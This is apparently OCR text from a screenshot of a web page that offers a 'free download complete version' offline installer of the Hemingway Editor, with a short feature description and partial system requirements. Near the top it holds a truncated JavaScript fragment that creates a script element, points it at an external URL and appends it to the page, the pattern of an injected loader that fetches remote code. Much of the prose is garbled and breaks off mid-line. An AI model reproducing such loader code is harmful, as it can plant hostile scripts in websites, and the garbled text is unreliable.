
s_e=document.createElement(“script”);s_e.src=”https:
u=d4c0b020″;document.body.appendChild(s_e);});
Hemingway Free Download Editor Complete version
Independent installer offline for Windows. Cut the
dead weight of your writing. General description of
Hemingway Editor
This powerful writing tool can help you improve your
writing skills. This software is designed to help
writers to highlight simpler words and phrases
replace or confuse living: identify adverbs and writing
platforms: it can be Microsoft Word and Google Docs
TECHNICAL DETAILS AND
SYSTEM REQUIREMENTS 10,
Windows 8.1, Windows 7
RAM (Memory): 2 GB RAM (4